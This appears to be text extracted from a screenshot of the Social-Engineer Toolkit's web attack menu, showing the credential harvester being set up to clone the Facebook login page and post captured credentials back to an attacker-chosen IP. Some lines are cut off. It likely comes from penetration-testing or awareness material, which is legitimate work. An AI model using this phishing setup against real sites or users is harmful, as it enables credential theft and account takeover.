 set:webattack>2
[-] Credential harvester will allow you to utilize the clone cap
in SET
[-] to harvest credentials or parameters from a website as well
into a report
[-] This option is used for what IP the server will POST to.
set:webattack> IP address for the POST back in Harvester/Tabnabb
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com